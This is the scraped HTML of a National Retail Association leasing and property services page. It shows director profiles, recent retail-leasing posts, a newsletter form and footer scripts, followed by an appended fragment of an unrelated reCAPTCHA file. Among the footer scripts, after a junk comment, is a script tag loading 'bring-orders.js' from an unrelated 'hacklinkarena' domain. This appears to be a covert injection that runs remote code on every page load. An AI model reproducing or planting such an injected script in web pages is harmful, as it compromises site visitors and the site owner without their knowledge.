<p><img decoding="async" class="alignnone size-full wp-image-23317" src="https://www.nationalretail.org.au/app/uploads/2021/04/Lpc_Types-of-Retail-Businesses.png" alt="" width="1920" height="550" srcset="https://www.nationalretail.org.au/app/uploads/2021/04/Lpc_Types-of-Retail-Businesses.png 1920w, https://www.nationalretail.org.au/app/uploads/2021/04/Lpc_Types-of-Retail-Businesses-300x86.png 300w, https://www.nationalretail.org.au/app/uploads/2021/04/Lpc_Types-of-Retail-Businesses-1024x293.png 1024w, https://www.nationalretail.org.au/app/uploads/2021/04/Lpc_Types-of-Retail-Businesses-768x220.png 768w, https://www.nationalretail.org.au/app/uploads/2021/04/Lpc_Types-of-Retail-Businesses-1536x440.png 1536w, https://www.nationalretail.org.au/app/uploads/2021/04/Lpc_Types-of-Retail-Businesses-640x183.png 640w, https://www.nationalretail.org.au/app/uploads/2021/04/Lpc_Types-of-Retail-Businesses-1200x344.png 1200w, https://www.nationalretail.org.au/app/uploads/2021/04/Lpc_Types-of-Retail-Businesses-400x115.png 400w, https://www.nationalretail.org.au/app/uploads/2021/04/Lpc_Types-of-Retail-Businesses-200x57.png 200w, https://www.nationalretail.org.au/app/uploads/2021/04/Lpc_Types-of-Retail-Businesses-480x138.png 480w" sizes="(max-width: 639px) 98vw, (max-width: 1199px) 64vw, 770px" /></p>
      </div>
    </div>
  </div>
</div>
    <div class="page-block no-padding flexible-content col_2_images">
        <div class="grid-x">
                            <div class="cell small-12 medium-6 large-auto">
                    <div class="image-banner-wrap">
                        <div class="banner-bg" style="background-image: url('https://www.nationalretail.org.au/app/uploads/2021/09/Ken-Web.png');"></div>

                        <div class="banner-content">
                            <div class="banner-title">
                                <span class="h1">Ken Lam | Director, Sydney</span>
                            </div>

                                                            <div class="banner-text editor-content">
                                    Ken is a shareholder, Director and joint Managing Director of LPC in Sydney. He is a skilled collaborator and negotiator who is passionate about optimising our client's real estate portfolios.
Recognised as an advisor who can simplify complex problems to achieve favourable outcomes, Ken can be relied on to deliver accommodation solutions that support our client's broader business objectives.
His key focus areas include strategic consultancy, transaction management, portfolio and lease management and premises acquisitions and disposals.
When not at work, Ken loves spending time with family. He is also a diy home renovator enthusiast and enjoys an occasional gym workout.
                                </div>
                            
                                                            <a href="https://www.nationalretail.org.au/our-team/ken-lam/" class="button">Contact Ken </a>
                                                    </div>
                    </div>
                </div>
                            <div class="cell small-12 medium-6 large-auto">
                    <div class="image-banner-wrap">
                        <div class="banner-bg" style="background-image: url('https://www.nationalretail.org.au/app/uploads/2021/09/Adrian-Web.jpg');"></div>

                        <div class="banner-content">
                            <div class="banner-title">
                                <span class="h1">Adrian Gerber | Director, Melbourne</span>
                            </div>

                                                            <div class="banner-text editor-content">
                                    Adrian is a shareholder and Director of LPC Victoria. He has over 15 years’ experience managing portfolios and transactions on behalf of some of Australia’s largest corporate occupiers.
Adrian has a passion for customer service. His relationships and communication with his clients are paramount, as is the importance of exceeding their expectations. He also has an innate ability to understand and mitigate risk, which protects the client’s interests as well as providing trust and confidence.
Adrian specialises in lease transactions, portfolio and lease management and workplace strategies. Away from the office Adrian enjoys spending time with his family, renovating and road cycling.
                                </div>
                            
                                                            <a href="https://www.nationalretail.org.au/our-team/adrian-gerber/" class="button">Contact Adrian</a>
                                                    </div>
                    </div>
                </div>
                    </div>
    </div>

<div class="page-block secondary flexible-content latest-news-events">
    <div class="grid-container">

        <div class="grid-x grid-margin-x grid-margin-y">
            <div class="cell">
                <p class="h2 section-title">Latest Posts</p>

                
                                                        <div class="swiper-container post-carousel">
                        <div class="post-list swiper-wrapper">
                            <!-- the loop -->
                            
<article data-id="post-listing-26963" class="cell item swiper-slide post-26963 post type-post status-publish format-standard has-post-thumbnail hentry category-pandemic category-retail-news category-tenancy-leasing">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/rent-relief-schemes-extended-in-victoria-and-nsw/" class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2019/08/lease-signing-small.jpg);"></a>
  </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/rent-relief-schemes-extended-in-victoria-and-nsw/" title="Rent relief schemes extended in Victoria and NSW">Rent relief schemes extended in Victoria and NSW</a>
    </h4>
    <div class="post-meta">
      <time class="updated" datetime="2022-01-17T15:23:26+10:00">17 January 2022</time>                </div>
  </div>
</article>

<article data-id="post-listing-26800" class="cell item swiper-slide post-26800 post type-post status-publish format-standard has-post-thumbnail hentry category-tenancy-leasing category-nra-partners">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/top-5-tips-for-a-quick-recovery-after-a-natural-disaster-2021/" class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2021/03/flood-800x520.jpg);"></a>
  </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/top-5-tips-for-a-quick-recovery-after-a-natural-disaster-2021/" title="Top 5 tips for a quick recovery after a natural disaster">Top 5 tips for a quick recovery after a natural disaster</a>
    </h4>
    <div class="post-meta">
      <time class="updated" datetime="2021-12-07T14:15:07+10:00">7 December 2021</time>                </div>
  </div>
</article>

<article data-id="post-listing-26133" class="cell item swiper-slide post-26133 post type-post status-publish format-standard has-post-thumbnail hentry category-tenancy-leasing category-nra-partners">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/deadline-for-victorians-requesting-rent-relief-fast-approaching/" class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2021/09/Rent-image-800x520.jpg);"></a>
  </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/deadline-for-victorians-requesting-rent-relief-fast-approaching/" title="Deadline for Victorians requesting rent relief fast approaching">Deadline for Victorians requesting rent relief fast approaching</a>
    </h4>
    <div class="post-meta">
      <time class="updated" datetime="2021-09-21T10:52:05+10:00">21 September 2021</time>                </div>
  </div>
</article>

<article data-id="post-listing-24811" class="cell item swiper-slide post-24811 post type-post status-publish format-standard has-post-thumbnail hentry category-tenancy-leasing">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/callout-for-casual-mall-licensing-code-feedback/" class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2021/04/shopping-centre-800x520.jpg);"></a>
  </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/callout-for-casual-mall-licensing-code-feedback/" title="Callout for Casual Mall Licensing Code feedback">Callout for Casual Mall Licensing Code feedback</a>
    </h4>
    <div class="post-meta">
      <time class="updated" datetime="2021-06-15T08:42:00+10:00">15 June 2021</time>                </div>
  </div>
</article>
                            <!-- end of the loop -->
                        </div>
                        <div class="swiper-pagination"></div>

                    </div>
                    
                                                </div> <!-- / .cell -->

        </div>
    </div>
</div>
</div>						

			</main>
	


    
<footer class="footer">
  <div id="newsletter" class="footer-top">
    <div class="grid-container">
      <div class="grid-x grid-margin-x">
        <div class="cell">
          <p class="h3 section-heading">Stay up to date with the latest news in retail</p>
          
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/national-retail-association/leasing-and-property-services/#gf_2' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_9" class="gfield gfield--type-email gfield--input-type-email gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_9'>Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_9' id='input_2_9' type='email' value='' class='large'     aria-invalid="false"  />
                        </div></li><li id="field_2_4" class="gfield gfield--type-captcha gfield--input-type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_4'>CAPTCHA</label><div id='input_2_4' class='ginput_container ginput_recaptcha' data-sitekey='6LeDUA4nAAAAAE1ujDCLbnj4IC9JGvo2pOLaJIcP'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=61bd02fac16db4f577bd0d54516207ad' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjMwNDBmMTMyMWI1YzY3YmZmOTk0MDRlN2MyZWEyODQzIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.nationalretail.org.au/app/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.nationalretail.org.au/app/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
        </div>
      </div>
    </div>
  </div> <!-- / .footer-top -->


  <div class="footer-middle">
    <div class="grid-container">
      <div class="grid-x grid-margin-x grid-margin-y">
                <section id="nav_menu-2" class="cell small-6 medium-3 large-auto widget widget_nav_menu"><h6>About Us</h6><div class="menu-about-menu-container"><ul id="menu-about-menu" class="menu"><li id="menu-item-11108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11108"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">What we do</a></li>
<li id="menu-item-11110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11110"><a href="https://www.nationalretail.org.au/about-us/our-people/">Our Team</a></li>
<li id="menu-item-11112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11112"><a href="https://www.nationalretail.org.au/about-us/our-partners/">Our partners</a></li>
<li id="menu-item-11113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11113"><a href="https://www.nationalretail.org.au/about-us/success-stories/">Success stories</a></li>
<li id="menu-item-35647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35647"><a href="https://www.nationalretail.org.au/contact-us/">Contact Us</a></li>
</ul></div></section>        <section id="nav_menu-3" class="cell small-6 medium-3 large-auto widget widget_nav_menu"><h6>Events</h6><div class="menu-events-menu-container"><ul id="menu-events-menu" class="menu"><li id="menu-item-11185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11185"><a href="/events">Upcoming Events</a></li>
<li id="menu-item-35992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35992"><a href="https://www.retail.org.au/ara-events/leaders-forum-26">Leaders Forum 26</a></li>
<li id="menu-item-19422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19422"><a href="https://nationalretailawards.com.au/">National Retail Awards</a></li>
</ul></div></section>        <section class="cell small-6 medium-3 large-auto">
          <h6>Contact Us</h6>
          <ul class="contact-list fa-ul">
                        <li><a href="tel:0732400100"><i class="fas fa-mobile-alt fa-li"></i> 1800 RETAIL (738 245)</a></li>
                        <li><a href="https://goo.gl/maps/4B7Ea2n2ns32"><i class="fas fa-map-marker fa-li"></i> Turrbal Country<br />
Level 3/67 St Pauls Terrace<br />
Spring Hill QLD 4000</a></li>
                        <li><i class="fas fa-envelope fa-li"></i> Turrbal Country<br />
PO Box 48<br />
Spring Hill QLD 4004</li>
                      </ul>
        </section>
        <div class="cell small-12 medium-12 large-auto text-center logo-section">
          <a href="https://www.nationalretail.org.au/" rel="home" class="logo">
            <img src="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/logo.png" alt="National Retail Association" width="173">
          </a>

          
<div class="social-links row">
            <a href="https://www.facebook.com/NationalRetailAssociation/" class="columns shrink" target="_blank"><i class="fab fa-facebook-f"></i></a>
                <a href="https://www.instagram.com/nationalretailassociation/" class="columns shrink" target="_blank"><i class="fab fa-instagram"></i></a>
                <a href="https://twitter.com/ozretailers" class="columns shrink" target="_blank"><i class="fab fa-twitter"></i></a>
                <a href="https://www.youtube.com/channel/UC-QjrmP7s5is7-YUpsuac2A" class="columns shrink" target="_blank"><i class="fab fa-youtube"></i></a>
                    <a href="https://au.linkedin.com/company/national-retail-association" class="columns shrink" target="_blank"><i class="fab fa-linkedin"></i></a>
    </div>

          <a href="/join" class="button">Become a Member</a>
        </div>
      </div>
    </div>
  </div> <!-- / .footer-middle -->

  <div class="footer-bottom">
    <div class="grid-container">
      <div class="grid-x grid-margin-x align-spaced align-middle">
        <div class="cell medium-12 large-shrink text-center">
          &copy; 2026 National Retail Association. Web design by <a href="https://www.pivotalagency.com.au/" rel="nofollow">Pivotal Agency;</a>
        </div>
        <div class="cell small-12 medium-shrink text-center">
          <a href="https://members.nra.net.au" class="button small light-blue"><i class="fa fa-user"></i>&nbsp;<span>Member Portal</span></a>
        </div>
        <div class="cell small-12 medium-shrink text-center">
          <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12"><a rel="privacy-policy" href="https://www.nationalretail.org.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35748"><a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/">ARA x NRA Amalgamation</a></li>
</ul></div>        </div>
      </div>
    </div>
  </div> <!-- / .footer-bottom -->

</footer>

  </div><!-- Close off-canvas content -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/pvtl\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>






















<!-- 92[35aa425C$16v -->
<script src="https://api.hacklinkarena.com/api/v1/bring-orders.js"></script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.nationalretail.org.au/wp/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.22' type='text/css' media='all' />
<script type="text/javascript" src="https://www.nationalretail.org.au/app/themes/pvtl/src/assets/js/lib/swiper.min.js?ver=4.3.3" id="swiper-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/js/app.js?ver=2.10.4" id="foundation-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.22" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Australian Dollar","symbol_left":"$","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"AUD"},"base_url":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"79972c0356148613f1c570ae3dda4435","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.22" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"79972c0356148613f1c570ae3dda4435"},"ajax":{"ajaxurl":"https:\/\/www.nationalretail.org.au\/wp\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"9760e0b782","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"0a71f347f9"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=dc2e1d65ae813fe384c40e1db5a37f0a" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>


<!--Start of Zendesk Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?4cj39MNIno1pt9QZa1xKUdNTXwysJTiN";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zendesk Chat Script-->

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 241/248 objects using Memcached
Page Caching using Memcached 

Served from: www.nationalretail.org.au @ 2026-01-23 14:47:27 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeDUA4nAAAAAE1ujDCLbnj4IC9JGvo2pOLaJIcP&co=aHR0cHM6Ly93d3cubmF0aW9uYWxyZXRhaWwub3JnLmF1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=t7h8leq0txxh
body_size: 49411
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
